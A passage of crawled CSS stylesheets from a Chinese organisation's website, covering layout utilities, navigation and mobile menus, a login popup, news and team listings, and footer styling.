    margin-bottom: 3.75rem;
  }
  .ft40 {
    font-size: 2.5rem;
  }
  .ft36 {
    font-size: 2rem;
  }
  .ft32 {
    font-size: 2.25rem;
  }
  .ft30 {
    font-size: 1.875rem;
  }
  .ft28 {
    font-size: 1.75rem;
  }
  .ft24 {
    font-size: 1.5rem;
  }
  .ft22 {
    font-size: 1.375rem;
  }
  .ft20 {
    font-size: 1.25rem;
  }
  .ft18 {
    font-size: 1.125rem;
  }
  .ft16 {
    font-size: 1rem;
  }
  .ft14 {
    font-size: 0.875rem;
  }
  .ft14p {
    font-size: 14px;
  }
  .ft13 {
    font-size: 0.8125rem;
  }
  .ft13p {
    font-size: 13px;
  }
  .ft12 {
    font-size: 12px;
  }
  .lh36 {
    line-height: 2.25rem;
  }
  .lh34 {
    line-height: 2.125rem;
  }
  .lh32 {
    line-height: 2rem;
  }
  .lh30 {
    line-height: 1.875rem;
  }
  .lh28 {
    line-height: 1.75rem;
  }
  .lh24 {
    line-height: 1.5rem;
  }
  .lh22 {
    line-height: 1.375rem;
  }

/*header*/
 .navbar-toggler .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  background: #ccc;
  transition: all .5s;
  border-radius: 1px
  }
  .navbar-toggler .icon-bar+.icon-bar {
  margin-top: 4px;
  }
  .a_closed.navbar-toggler .icon-bar:nth-child(1),
  .navbar-toggler.active .icon-bar:nth-child(1),
  .close-btn .navbar-toggler .icon-bar:nth-child(1) {
  transform: translateY(6px) rotate(-40.5deg);
  }
  .a_closed.navbar-toggler .icon-bar:nth-child(2),
  .navbar-toggler.active .icon-bar:nth-child(2),
  .close-btn .navbar-toggler .icon-bar:nth-child(2) {
  opacity: .1;
  }
  .a_closed.navbar-toggler .icon-bar:nth-child(3),
  .navbar-toggler.active .icon-bar:nth-child(3),
  .close-btn .navbar-toggler .icon-bar:nth-child(3) {
  transform: translateY(-6px) rotate(40.5deg);
  }
  /* button style */
  .btn_orangemove {
    -moz-user-select: none;
    background-image: linear-gradient(to right, #fb6d62 0%, #ffab6b 50%, #fb6d62 100%);
    background-image: -webkit-linear-gradient(to right, #fb6d62 0%, #ffab6b 50%, #fb6d62 100%);
    background-image: -ms-linear-gradient(to right, #fb6d62 0%, #ffab6b 50%, #fb6d62 100%);
    border: 3px solid #fff;
    border-radius: 50px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0;
    line-height: 1;
    margin-bottom: 0;
    padding: 17px 25px;
    text-align: center;
    text-transform: uppercase;
    touch-action: manipulation;
    background-size: 200% auto;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    vertical-align: middle;
    white-space: nowrap;
    box-shadow: 0px 3px 7.44px 0.56px rgba(0, 0, 0, 0.08);
    }
    .btn_orangemove i,
    .btn_orangemove > span {
    margin-right: 7px;
    }
    .btn_orangemove:hover {
    color: #fff;
    background-position: right center;
    }
    .orange-solid-btn {
    background-image: none;
    background: #f57619;
    }
    .green-btn {
    background-image: none;
    background-color: #0cb885;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    }
    .green-btn:hover {
    background-color: #031a75;
    }  
  /* button style */
  .sticky-menu {
    left: 0;
    margin: auto;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
    background: #fff;
    -webkit-animation: 1000ms ease-in-out 0s normal none 1 running fadeInDown;
    animation: 1000ms ease-in-out 0s normal none 1 running fadeInDown;
    -webkit-box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
    box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
    border-radius: 0;
  }
  .copy span {
    display: inline-block;
  }
  
  /*分页*/
.page {
  text-align: center;
}
.page a {
  display: inline-block;
  vertical-align: middle;
  *display: inline;
  *zoom: 1;
  width: 40px;
  height: 40px;
  border-radius: 2px;
  line-height: 40px;
  border: solid 1px #ddd;
  text-align: center;
  color: #999;
  background: #fff;
  margin: 0 5px;
  transition: none;
}
.page a:hover,
.page a.active {
  color: #fff;
  border-color: #007c3c;
  background-color: #007c3c;
  text-decoration: none;
}
.page a.pageprev {
  background: url('../images/page.png') no-repeat 0 -4px #fff;
}
.page a.pagenext {
  background: url('../images/page.png') no-repeat -59px -4px #fff;
}
.page a.pageprev:hover {
  background-color: #007c3c; 
  background-position: 0 -47px;
}
.page a.pagenext:hover {
  background-color: #007c3c;
  background-position: -59px -47px;
}


/* 图片点击样式 */

/*
================================================
15. news img
================================================
*/
 .news-box .image-box {
  position: relative;
  display: block;
  overflow: hidden;
}
/*.news-box .image-box::before {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
  display: block;
  content: '';
  width: 0;
  height: 0;
  background: rgba(255, 255, 255,.2);
  border-radius: 0%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}
.news-box:hover .image-box::before {
  -webkit-animation: circle .95s;
  animation: circle .95s;
} */
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
  }
  @keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
.news-box .image-box img {
  width: 100%;
  -webkit-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
  -webkit-transition-property: all;
  transition-property: all;
}
.news-box:hover .image-box img {
  transform: scale(1.05);
  opacity: 0.8;
}
.news-box .image-box h5 {
  color: #161616;
  padding: 0.625rem;
}

  /*内页详情1*/
.n_news_xq_tit { 
  font-size: 1.3rem; 
  color: #575757;
}
.n_news_xq_titsub { 
  font-size: 0.875rem; 
  color:  #575757; 
  margin: 1.25rem 0; 
  border-top: 1px solid #d9d9d9; 
  border-bottom: 1px solid #d9d9d9; 
  padding: 1rem 0;
}
.n_news_xq_content { 
  color: #111; 
  line-height: 1.875rem;
}
.n_news_xq_page { 
  line-height: 1.875rem;
  border-top: 1px solid #ccc;
}

.pc {
  display: block;
}
.mobile {
  display: none;
}
@media (min-width: 1200px){
  .container1620 {
    width: 1620px;
    max-width: 100%;
    padding: 0 15px;
    margin: 0 auto;
  }
  .container {
    width: 100%;
    max-width: 1200px;
  }
}
@media (max-width: 1200px) {
  .container {
    width: 100%;
    max-width: 1200px;
  }
  .container1620 {
    width: 100%;
    max-width: 100%;
    padding: 0 15px;
  }
  .w-xl100 {
    width: 100% !important;
  }
}
@media (max-width: 992px) {
  html {
    font-size: 14px;
  } 
  .w-lg100 {
    width: 100% !important;
  }
}
@media (max-width: 768px) {
  .w-md100 {
    width: 100% !important;
  }
}
@media (max-width: 576px) {
  html {
    font-size: 12px;
  }
  .w-sm100 {
    width: 100% !important;
  }
  .mg20 {
    margin: 0.875rem 0;
  }
  .mt20 {
    margin-top: 0.875rem;
  }
  .mb20 {
    margin-bottom: 0.875rem;
  }
  .mg30 {
    margin: 1.0rem 0;
  }
  .mt30 {
    margin-top: 1.0rem;
  }
  .mb30 {
    margin-bottom: 1.0rem;
  }
  .mg40 {
    margin: 1.25rem 0;
  }
  .mt40 {
    margin-top: 1.25rem;
  }
  .mb40 {
    margin-bottom: 1.25rem;
  }
  .mg50 {
    margin: 1.56rem 0;
  }
  .mt50 {
    margin-top: 1.56rem;
  }
  .mb50 {
    margin-bottom: 1.56rem;
  }
  .mg60 {
    margin: 1.875rem 0;
  }
  .mt60 {
    margin-top: 1.875rem;
  }
  .mb60 {
    margin-bottom: 1.875rem;
  }
  .pb20 {
    padding-bottom: 0.875rem;
  }
  .pt20 {
    padding-top: 0.875rem;
  }
  .pb30 {
    padding-bottom: 1.0rem;
  }
  .pt30 {
    padding-top: 1.0rem;
  }
  .pb40 {
    padding-bottom: 1.25rem;
  }
  .pt40 {
    padding-top: 1.25rem;
  }
  .pb50 {
    padding-bottom: 1.56rem;
  }
  .pt50 {
    padding-top: 1.56rem;
  }
  .pb60 {
    padding-bottom: 1.875rem;
  }
  .pt60 {
    padding-top: 1.875rem;
  }
  .pc {
    display: none;
  }
  .mobile {
    display: block;
  }
}


  


  
 

--- FILE ---
content_type: text/css
request_url: http://www.1pmt.cn/public/static/home/pc/css/layout.css
body_size: 4461
content:
.w_percent67 {
  width: 67%;
}
.w_percent30 {
  width: 30%;
}
.w_percent35 {
  width: 35%;
}
.w_percent40 {
  width: 40%;
}
.w_percent48 {
  width: 48%;
}
.w_percent100 {
  width: 100%;
}
.flex1 {
  flex: 1;
  overflow: hidden;
}
.textright {
  text-align: right;
}
.mr1rem {
  margin-right: 1.0rem;
}
.nowrap1 {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.clamp1lh24 {
  height: 3.0rem;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.clamp1lh30 {
  height: 3.75rem;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.clamp2lh24 {
  height: 3.0rem;
  line-height: 1.5rem;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.clamp2lh30 {
  height: 3.75rem;
  line-height: 1.875rem;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
 /* title */
 .title {
  display: flex;
  height: 2.5rem;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.8rem;
  background: #f5f5f5;
  padding: 0 1.0rem;
}
.title .title-name {
  color: #007c3c;
}
.title .title-name h5{
  position: relative;
  padding-left: 0.8rem;
}
.title .title-name h5::before{
  position: absolute;
  content: "";
  width: 6px;
  height: 1.25rem;
  background: #007c3c;
  display: block;
  left: 0;
  top: 2px;
}
.title .title-name i {
  display: flex;
  width: 1.375rem;
  margin-right: 0.875rem;
}
.title .title_midline::before {
  content: '';
  display: inline-block;
  width: 96%;
  height: 1px;
  background: #ccc;
  margin: 0 2%;
  vertical-align: middle;
}
.title .title-more,
.title .title-more a {
  color: #999;
  text-transform: uppercase;
}
.title .title-more a:hover {
  color: #007c3c;
}
.title .title-more span.active {
  color: #eb2727;
}
.title .title-more span::after {
  content: '';
  width: 1px;
  height: 20px;
  display: inline-block;
  background: #ccc;
  margin: 0 10px;
  vertical-align: middle;
}


.menu-nav {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-start;
  height: 6.25rem;
  }
.header_nav {
  background-image: linear-gradient(#4cb228,#009515,#047b0e);
}
.navbar-wrap {
  display: flex;
  flex-grow: 1;
  justify-content: center;
}
.navbar-wrap ul {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
}
.navbar-wrap ul li {
  display: block;
  position: relative;
}
.navbar-wrap>ul>li a {
    color: #fff;
    padding: 0 1.75rem;
    height: 3.125rem;
    line-height: 3.125rem;
    display: block;
    margin: 0 1.6rem;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    position: relative;
    z-index: 1;
}
.navbar-wrap>ul>li::after {
  position: absolute;
  content: "";
  height: 1.25rem;
  width: 1px;
  top: 1.0rem;
  right: 0;
  background: #fff;
  display: inline-block;
  vertical-align: text-bottom;
}
.navbar-wrap ul li:last-child::after {
  content: none;
}
.navbar-wrap > ul > li.active > a,
.navbar-wrap > ul > li:hover > a,
.navbar-wrap ul li .submenu li.active > a,
.navbar-wrap ul li .submenu li:hover > a,
.mobile-menu .navigation li.active > a,
.mobile-menu .navigation li ul li.active > a {
  color: #ffff00;
}
.main-menu .navigation li.dropdown .dropdown-btn {
  display: none;
}
.navbar-wrap ul li .submenu {
  position: absolute;
  z-index: 9;
  background-color: #fff;
  border-radius: 0;
  border: none;
  -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
  -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
  box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
  display: block;
  left: 0;
  opacity: 0;
  padding: 10px 0;
  right: 0;
  top: 91%;
  visibility: hidden;
  width: 80%;
  border-top: 4px solid #ff7700;
  background: #ffffff;
  box-shadow: 0px 30px 70px 0px rgba(137,139,142,0.15);
  margin: 0 auto;
  transform: scale(1 , 0);
  transform-origin: 0 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.navbar-wrap ul li .submenu li {
  margin-left: 0;
  text-align: center;
  display: block;
}
.navbar-wrap ul li .submenu li a {
  padding: 0 5px;
  margin: 0 5px;
  line-height: 30px;
  height: 30px;
  color: #000;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.navbar-wrap ul li:hover > .submenu {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.navbar-wrap ul li .submenu li a:hover {
  color: #007c3c;
}
.navbar-wrap ul li .submenu li a span {
  color: #fff;
  padding: 0 5px;
}
.navbar-wrap ul li .submenu li a:hover span {
  color: #007c3c;
}

.search_control {
  position: relative;
  width: 37.5%;  
}
.search-form {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: center;
  background: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 20px;
  /* box-shadow: -1px 3px 4px 1px #c3c3c3; */
  z-index: 10;
}
.search-input {
  display: block;
  width: 100%;  
  padding-right: 45px;
  padding-left: 15px;
  height: 38px;
  line-height: 38px;
}
.search-btn,.submit-btn{
  width: 1.0rem;
  height: 1.0rem;
  margin-right: 15px;
}
.search-btn {
  position: relative;
}
.search-btn .submit-btn {
  position: absolute;
  left: 0;
  top: 0;
  cursor: pointer;
  background: url(../images/icon_search.png) no-repeat;
  background-size: cover;
}
.search-form input::-webkit-input-placeholder {
  color: #555;
  opacity: 1;
}
.header_btn .liveMessage .i1 {
  display: inline-block;
  width: 1.125rem;
  height: 1.125rem;
  background: url(../images/icon_message.png) no-repeat;
  background-size: cover;
  vertical-align: text-bottom;
}


  /* Mobile-menu */
  .nav-logo img {
    width: 150px;
  }
  .mobile-menu {
    position: fixed;
    right: 0;
    top: 6.25rem;
    padding-right: 30px;
    max-width: 100%;
    width:0px;
    height:0px;
    z-index: 99;
  }
  .mobile-menu .navbar-collapse {
    display: block !important;
  }
  .mobile-menu .nav-logo {
    position: relative;
    padding: 30px 25px;
    text-align: left;
  }
  .mobile-menu-visible {
    overflow: hidden;
  }
  .mobile-menu-visible .mobile-menu {
    width: 100%;
    height: 100%;
  }
  .mobile-menu .navigation li.current>a:before {
    height: 100%;
  }
  .mobile-menu .menu-backdrop {
    position: fixed;
    right: 0;
    top: 6.25rem;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    background: #000;
  }
  .mobile-menu-visible .mobile-menu .menu-backdrop {
    opacity: 0.70;
    visibility: visible;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
  .mobile-menu .menu-box {
    position: absolute;
    right:0px;
    top: 0px;
    width: 80%;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    background: #202020;
    padding: 0px 0px;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    border-radius: 0px;
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
  }
  .mobile-menu-visible .mobile-menu .menu-box {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
  .mobile-menu .close-btn {
    position: absolute;
    right: 30px;
    top: 10px;
    line-height: 30px;
    width: 24px;
    text-align: center;
    font-size: 30px;
    color: #ffffff;
    cursor: pointer;
    z-index: 10;
    -webkit-transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
    transition: all 0.9s ease;
  }
  .mobile-menu-visible .mobile-menu .close-btn {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
  .mobile-menu .navigation {
    position: relative;
    display: block;
    width: 100%;
    float: none;
  }
  .mobile-menu .navigation li {
    position: relative;
    display: block;
    border-top: 1px solid rgba(255, 255, 255, 0.10);
  }
  .mobile-menu .navigation:last-child {
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
  }
  .mobile-menu .navigation li>ul>li:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.10);
  }
  .mobile-menu .navigation li > a {
    position: relative;
    display: block;
    line-height: 24px;
    padding: 10px 25px;
    font-size: 15px;
    font-weight: 500;
    color: #ffffff;
    text-transform: capitalize;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: none;
  }
  .mobile-menu .navigation li ul li>a {
    font-size: 15px;
    margin-left: 20px;
    text-transform: capitalize;
  }
  .mobile-menu .navigation li>a:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    height: 0;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
  }
  .mobile-menu .navigation li.dropdown .dropdown-btn {
    position: absolute;
    right: 6px;
    top: 6px;
    width: 32px;
    height: 32px;
    text-align: center;
    line-height: 32px;
    color: #ffffff;
    background: rgba(255, 255, 255, 0.10);
    cursor: pointer;
    border-radius: 2px;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    z-index: 5;
  }
  .mobile-menu .navigation li.dropdown .dropdown-btn.open {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  .mobile-menu .navigation li>ul,
  .mobile-menu .navigation li>ul>li>ul {
    display: none;
  }
  .mobile-menu .social-links {
    position: relative;
    text-align: center;
    padding: 30px 25px;
  }
  .mobile-menu .social-links li {
    position: relative;
    display: inline-block;
    margin: 0px 10px 10px;
  }
  .mobile-menu .social-links li a {
    position: relative;
    line-height: 32px;
    font-size: 16px;
    color: #ffffff;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
  }
  .mobile-nav-toggler {
    position: relative;
    float: right;
    cursor: pointer;
    line-height: 1;
    color: #213e6e;
    display: none;
  }


  .login-pop {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7f000000, endcolorstr=#7f000000);
    z-index: 100;
    display: none;
  }
  .login-pop .mask_login {
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 101;
  }
  .login_cover {
    position: absolute;
    width: 560px;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    transform: translateY(-50%);
    z-index: 102;
  }
  .login-box {
    position: relative;
    width: 100%;
    padding: 20px;
    background: #fff;
    margin: auto;
  }
  .close-pop {
    position: absolute;
    color: #ccc;
    left: auto;
    top: -5px;
    right: 5px;
  }
  .login-box .back {
    position: absolute;
    left: 15px;
    top: 15px;
  }
  .login_log {
    text-align: center;
  }
  .login_name {
    color: #000;
    font-size: 1.5rem;
    text-align: center;
  }
  .login_content {
    color: #999;
  }
  .login_item {
    margin-top: 1.5rem;
  }
  .login_item input {
    width: 100%;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 0 10px 0 3.0rem;
    height: 3.125rem;
    line-height: 3.125rem;
  }
  .login_item.i1 input {
    background: url(../images/icon1_1.png) no-repeat 1.0rem center;
  }
  .login_item.i2 input {
    background: url(../images/icon1_2.png) no-repeat 1.0rem center;
  }
  .login_item textarea {
    width: 100%;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 0 10px 0 3.0rem;
    line-height: 3.125rem;
    background: #fff;
  }
  .login_item.i3 textarea {
    background: url(../images/icon1_3.png) no-repeat 1.0rem 1.0rem;
  }
  .login_content .submit {
    width: 35%;
    margin: 1.875rem auto 0.9rem;
  }
  .login_content .submit input {
    width: 100%;
    height: 2.5rem;
    line-height: 2.5rem;
    background: #007c3c;
    text-align: center;
    color: #fff;
  }
  .login_content .submit input:hover {
    background: #008911;
    cursor: pointer;
  }
  .login_item textarea::-webkit-input-placeholder,
  .login_item input::-webkit-input-placeholder {
    color: #999;
  }

  .index_slide_box .swiper-pagination span {
    width: 0.875rem;
    height: 0.875rem;
    border-radius: 50%;
    border: 1px solid #fff;
    opacity: 1;
    background: transparent;
  }
  .index_slide_box .swiper-slide img {
    width: 100%;
  }
  .index_slide_box .swiper-pagination span.swiper-pagination-bullet {
    margin: 0 0.6rem;
  }
  .index_slide_box .swiper-pagination span.swiper-pagination-bullet-active {
    background: #007c3c;
  }


  .set1_nav1,
  .set1_nav {
    background: #f5f5f5;
  }
  .set1_nav1 a,
  .set1_nav1 span,
  .set1_nav span {
    display: inline-block;
    margin: 0 1.0rem;
    padding: 8px 0;
    border-bottom: 2px solid transparent;
  }
  .set1_nav1 a.active,
  .set1_nav1 a:hover,
  .set1_nav1 span.active,
  .set1_nav span.active {
    border-bottom: 2px solid #007c3c;
    cursor: pointer;
    color: #007c3c;
  }


  .set1_lists .news-box {
    padding: 1.0rem 0;
    border-bottom: 1px solid #eee;
  }
  .set1_lists .news-box:last-child {
    padding-bottom: 0;
    border-bottom: none;
  }
  .news-box .news-content h6{
    height: 3.0rem;
    line-height: 1.5rem;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }
  .news-box .news-content .news-date{
    color: #999;
  }
  .news-box a:hover .news-content h6 {
    color: #007c3c;
  }

  .set2_new_tj .news-box .image-box {
    margin-right: 1.25rem;
  }
  .set2_new_tj .news-box .news-content h6 {
    font-size: 1.25rem;
    color: #333;
    height: auto;
    display: block;
  }
  .set2_new_tj .news-box .news-content .news-info {
    height: 3.0rem;
    line-height: 1.5rem;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #666;
  }
  .set2_new_tj .news-box .news-content .news-date {
    color: #999;
  }

  .set2_new_2column ul {
    width: 48%;
  }
  .set2_new_2column ul li{
    padding: 6px 0;
  }
  .set2_new_2column ul li h5 {
    color: #0f0f0f;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .set2_new_2column ul li h5::before {
    content: "•";
    color: #666;
    margin-right: 0.5rem;
  }
  .set2_new_2column ul li .date {
    color: #999;
    width: 6.25rem;
  }
  
  .set2_new_1column ul {
    width: 100%;
  }
  .set2_new_1column ul li{
    padding: 6px 0;
  }
  .set2_new_1column ul li h5 {
    color: #0f0f0f;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .set2_new_1column ul li h5::before {
    content: "•";
    color: #666;
    margin-right: 0.5rem;
  }
  .set2_new_1column ul li .date {
    color: #999;
    width: 6.25rem;
    text-align: right;
  }
  .set2_new_1column ul li h5 a:hover {
    color: #007c3c;
  }
  
  .set3_new_box {
    position: relative;
  }
  .set3_team {
    width: 90%;
    margin: 0 auto;
  }
  .index_team_list {
    padding: 5px;
  }
  .index_team_list .team_item a {
    display: block;
    box-shadow: 1px 1px 5px 1px #ccc;
  }
  .index_team_list .team_item a:hover {
    box-shadow: 1px 1px 5px 1px #d7eae0;
  }
  .index_team_list .team_item img {
    width: 100%;
    transition: all .5s;
  }
  .index_team_list .team_item a:hover img {
    transform:scale(1.01)
  }
  .index_team_list .team_item h5 {
    font-size: 1.125rem;
    padding: 0.5rem;
    text-align: center;
  }
  .index_team_list .team_item a:hover h5 {
    color: #007c3c;
  }
  .swiper-button-next:after, .swiper-button-prev:after {
    color: #d7d7d7;
    font-size: 1.875rem;
  }
  
  .set4_bottom {
    margin: 0 -1.5%;
  }
  .set4_i {
    float: left;
    width: 30.3%;
    margin: 0 1.5%;
  }

  .set2_new_1column ul li h5 a.flag {
    color: #ff8800;
  }
  .set2_new_1column ul li h5 a.flag:hover {
    color: #007c3c;
  }

  .set4_right_video .news-box {
    position: relative;
  }

  .set4_right_video .news-box h5 {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    padding: 5px;
    font-size: 0.875rem;
    text-align: center;
  }
  .set4_right_video .news-box .icon_video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 2.5rem;
    height: 2.5rem;
  }

  /* footer */
.footer_1 {
background: #333;
padding: 1.0rem 0;
}
.footer_1_left>h5 { 
  font-size: 1.25rem;
  color: #fff;
}
.footer_nav { 
  margin: 1.0rem 0;
}
.footer_nav ul li { 
  color: #ccc; 
}
.footer_nav ul li a{ 
  font-size: 0.875rem; 
  color: #ccc; 
  padding: 0 1.0rem;
}
.footer_nav ul li:first-child a {
  padding-left: 0;
}
.footer_contact span { 
  display: inline-block;
  font-size: 0.875rem; 
  padding: 0 1.0rem;
  color: #999;
}
.footer_contact span:first-child {
  padding-left: 0;
}
.footer_code {
  font-size: 0.875rem;
  color: #999;
}
.footer_code .code1 {
  margin-left: 2.5rem;
  text-align: center;
}
.footer_code img {
  border: 5px solid #fff;
  border-radius: 4px;
  margin-bottom: 2px;
}
.footer_2 {
  text-align: center;
  padding: 1.25rem 0;
  font-size: 0.875rem;
  color: #999;
  background: #222222;
}
.footer_2_info span {
  display: inline-block;
  margin-bottom: 5px;
}
.footer_2_info span.pd20 {
  padding: 0 1.25rem;
}
.footer_2_info  a{
  color: #ccc;
}

.bread {
  color: #999;
}
.bread a {
  color: #ccc;
}

.i_news_list .set2_new_tj {
  padding: 0.625rem 0;
}

.tit_nnews{ 
  font-size:1.5rem; 
  color:#0f0f0f; 
  text-align:center
}
.tit_nnews_small{
  text-align:center; 
  padding:0.4rem 0 0.8rem; 
  
}
.tit_nnews_small span{  
  padding:15px 20px; 
  color:#999;
}
.nydynews_bottom {
  padding: 1.25rem 0;
  border-top:1px solid #ccc;
  border-bottom:1px solid #ccc;
}

.page-newsxq {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.page-newsxq .page-btn {
  display: flex;
  width: 48%;
  height: 3.75rem;
  padding: 0.625rem 15px;
  margin-bottom: 15px;
  box-shadow: 1px 1px 4px 1px #e2e2e2;
  align-items: center;
}
.page-newsxq .page-btn span {
  width: 60px;
  display: block;
  border-right: 1px solid #ddd;
}
.page-newsxq .page-btn a {
  display: block;
  flex: 1;
  padding-left: 15px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.page-newsxq .page-btn a:hover {
  color: #2164c6;
}
.page-newsxq .page-btn p {
  display: block;
  flex: 1;
}
.page-newsxq .page-next span {
  text-align: right;
  border-left: 1px solid #ddd;
  border-right: 0;
}
.page-newsxq .page-next a {
  padding-left: 0;
  padding-right: 15px;
}

.i_rule_bottom {
  border-top: 1px solid #ddd;
}
.i_rule_column ul {
  width: 100%;
}
.i_rule_column ul li{
  padding: 0.875rem 0;
  border-bottom: 1px dashed #ddd;
}
.i_rule_column ul li h5 {
  color: #0f0f0f;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.i_rule_column ul li .date {
  color: #999;
  width: 6.25rem;
  text-align: right;
}
.i_rule_column ul li h5 a:hover {
  color: #007c3c;
}

.i_team_bottom {
  margin: 0 -1.5%;
}
.i_team_bottom .team_item {
  float: left;
  width: 22%;
  margin: 0 1.5% 1.25rem;
}
.i_team_bottom .team_item a {
  display: block;
  box-shadow: 1px 1px 5px 1px #ccc;
}
.i_team_bottom .team_item a:hover {
  box-shadow: 1px 1px 5px 1px #d7eae0;
}
.i_team_bottom .team_item img {
  width: 100%;
  transition: all .5s;
}
.i_team_bottom .team_item a:hover img {
  transform:scale(1.01)
}
.i_team_bottom .team_item h5 {
  font-size: 1.125rem;
  padding: 0.5rem;
  text-align: center;
}
.i_team_bottom .team_item a:hover h5 {
  color: #007c3c;
}

.i_teamxq_2 h5 {
  color: #007c3c;
  padding-bottom: 0.625rem;
  border-bottom: 1px solid #ccc;
}
.i_teamxq_2 .i_teamxq_1_bottom {
  padding: 1rem 0;
  color: #000;
  line-height: 1.75rem;
}

.i_teamxq_1 .i_teamxq_1_img {
  width: 11.875rem;
  margin-right: 1.25rem;
}
.i_teamxq_1 .i_teamxq_1_img img {
  width: 100%;
}
.i_teamxq_1 .i_teamxq_1_info h5 {
  color: #000;
  font-size: 1.25rem;
  margin: 1.25rem 0 1.875rem;
}
.i_teamxq_1 .i_teamxq_1_info ul li {
  padding: 5px 0;
}
.i_teamxq_1 .i_teamxq_1_info ul li span {
  color: #007c3c;
  padding-right: 0.625rem;
}

.map {
  margin-top: -2.0rem;
}
.i_contact_box {
  position: relative;
